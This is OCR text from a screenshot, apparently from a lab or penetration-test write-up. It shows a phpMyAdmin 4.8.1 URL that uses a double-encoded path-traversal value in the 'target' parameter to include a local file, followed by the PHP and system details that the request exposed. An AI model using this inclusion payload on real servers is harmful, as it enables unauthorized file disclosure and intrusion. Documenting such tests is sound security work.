 不安全 192.168.100.3/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../phpinfo.txt
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
C:\\
PHP Version 5.5.38
php
System Windows NT WINSERVER2008DC 6.1 build 7601 (Windows Server 2008 R2
Enterprise Edition Service Pack 1) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86